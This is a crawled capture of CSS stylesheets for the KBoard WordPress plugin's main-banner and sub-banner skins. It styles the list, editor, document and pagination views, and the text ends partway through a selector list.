#kboard-mainbanner-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-mainbanner-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-mainbanner-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-mainbanner-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-mainbanner-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-mainbanner-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-mainbanner-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-mainbanner-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-mainbanner-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-mainbanner-list .kboard-list thead { background-color: transparent; }
#kboard-mainbanner-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-mainbanner-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-mainbanner-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-mainbanner-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-mainbanner-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-mainbanner-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-mainbanner-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-mainbanner-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-mainbanner-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-mainbanner-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-mainbanner-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-mainbanner-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-mainbanner-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-mainbanner-list .kboard-pagination { padding: 15px 0; }
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-mainbanner-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-mainbanner-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-mainbanner-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-mainbanner-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-mainbanner-editor { display: inline-block; display: inline; zoom: 1; margin: 0; margin-top: 30px; padding-right: 20px; width: 100%; max-width: 50%; }
#kboard-mainbanner-editor form { margin: 0; padding: 0; }


#kboard-mainbanner-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-mainbanner-editor input[type=text],
#kboard-mainbanner-editor input[type=email],
#kboard-mainbanner-editor input[type=number],
#kboard-mainbanner-editor input[type=date],
#kboard-mainbanner-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-mainbanner-editor select:hover,
#kboard-mainbanner-editor input[type=text]:hover,
#kboard-mainbanner-editor input[type=email]:hover,
#kboard-mainbanner-editor input[type=number]:hover,
#kboard-mainbanner-editor input[type=date]:hover,
#kboard-mainbanner-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-mainbanner-editor select:focus,
#kboard-mainbanner-editor input[type=text]:focus,
#kboard-mainbanner-editor input[type=email]:focus,
#kboard-mainbanner-editor input[type=number]:focus,
#kboard-mainbanner-editor input[type=date]:focus,
#kboard-mainbanner-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-mainbanner-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-mainbanner-editor .kboard-attr-title input { width: 70%; }
#kboard-mainbanner-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-mainbanner-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-mainbanner-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-mainbanner-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-mainbanner-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-mainbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-mainbanner-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-mainbanner-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-mainbanner-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-mainbanner-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-mainbanner-editor .kboard-control .left { position: static; float: left; }
#kboard-mainbanner-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest {  }

@media screen and (max-width: 600px) {
	/*#kboard-mainbanner-list .kboard-category.category-mobile { display: block; }
	#kboard-mainbanner-list .kboard-category.category-pc { display: none; }
	#kboard-mainbanner-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-mainbanner-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-mainbanner-list .kboard-list table thead { display: none; }
	#kboard-mainbanner-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-mainbanner-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }*/
	#kboard-mainbanner-list .kboard-list table td.kboard-list-uid,
	#kboard-mainbanner-list .kboard-list table td.kboard-list-user,
	#kboard-mainbanner-list .kboard-list table td.kboard-list-date,
	#kboard-mainbanner-list .kboard-list table td.kboard-list-vote,
	#kboard-mainbanner-list .kboard-list table td.kboard-list-view { display: none; }
	/*#kboard-mainbanner-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-mainbanner-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-mainbanner-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-mainbanner-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-mainbanner-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }*/

	#kboard-mainbanner-editor select,
	#kboard-mainbanner-editor input[type=text],
	#kboard-mainbanner-editor input[type=email],
	#kboard-mainbanner-editor input[type=number],
	#kboard-mainbanner-editor input[type=date],
	#kboard-mainbanner-editor input[type=password],
	#kboard-mainbanner-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-mainbanner-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-mainbanner-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-mainbanner-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-mainbanner-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}





/**
 * editor custom
 */

#kboard-mainbanner-list,
#kboard-mainbanner-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-mainbanner-list,
	#kboard-mainbanner-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-mainbanner-list,
	#kboard-mainbanner-editor form { width: 100%; }
}

#kboard-mainbanner-editor .kboard-attr-row.meta-key-button_value,
#kboard-mainbanner-editor .kboard-attr-row.meta-key-button_url,
#kboard-mainbanner-editor .kboard-attr-row.meta-key-link_type,
#kboard-mainbanner-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-mainbanner-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-mainbanner-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-mainbanner-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-mainbanner-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-mainbanner-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-mainbanner-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-mainbanner-editor input[type=text] { width: 80%; }
#kboard-mainbanner-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-mainbanner-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-mainbanner-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@sub-banner/style.css?ver=6.3
body_size: 29226
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-subbanner-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-subbanner-list form { margin: 0; padding: 0; }
#kboard-subbanner-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-subbanner-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-subbanner-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-subbanner-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-subbanner-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-subbanner-list .kboard-category.category-mobile { display: none; }
#kboard-subbanner-list .kboard-category.category-pc { display: block; }
#kboard-subbanner-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-subbanner-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-subbanner-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-subbanner-list .kboard-category .kboard-category-list li::before,
#kboard-subbanner-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-subbanner-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-subbanner-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-subbanner-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-subbanner-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-subbanner-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-subbanner-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-subbanner-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-subbanner-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-subbanner-list .kboard-tree-category li::before,
#kboard-subbanner-list .kboard-tree-category li::after { display: none; }
#kboard-subbanner-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-subbanner-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-subbanner-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-subbanner-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-subbanner-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-subbanner-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-subbanner-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-subbanner-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-subbanner-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-subbanner-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-subbanner-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-subbanner-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-subbanner-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-subbanner-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-subbanner-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-subbanner-list .kboard-list thead { background-color: transparent; }
#kboard-subbanner-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-subbanner-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-subbanner-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-subbanner-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-subbanner-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-subbanner-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-subbanner-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-subbanner-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-subbanner-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-subbanner-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-subbanner-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-subbanner-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-subbanner-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-subbanner-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-subbanner-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-subbanner-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-subbanner-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-subbanner-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-subbanner-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-subbanner-editor { display: inline-block; display: inline; zoom: 1; margin: 0; margin-top: 30px; padding-right: 20px; width: 100%; }
#kboard-subbanner-editor form { margin: 0; padding: 0; }
#kboard-subbanner-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-subbanner-editor input[type=text],
#kboard-subbanner-editor input[type=email],
#kboard-subbanner-editor input[type=number],
#kboard-subbanner-editor input[type=date],
#kboard-subbanner-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-subbanner-editor select:hover,
#kboard-subbanner-editor input[type=text]:hover,
#kboard-subbanner-editor input[type=email]:hover,
